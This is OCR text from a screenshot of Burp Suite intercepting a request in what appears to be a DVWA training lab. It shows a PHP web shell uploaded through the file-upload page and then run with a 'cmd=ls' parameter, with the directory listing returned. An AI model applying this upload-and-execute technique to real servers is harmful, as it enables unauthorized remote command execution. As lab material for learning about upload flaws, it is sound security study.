 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=b7160bffdc6af2fabe7dd8a7c2eebe6e
9 Connection: close
10
11
Inspector
Notes
Damn Vulnerable Web A
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
tricted_File_Upload
archives/1268
ty/upload-forms-threat.htm
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php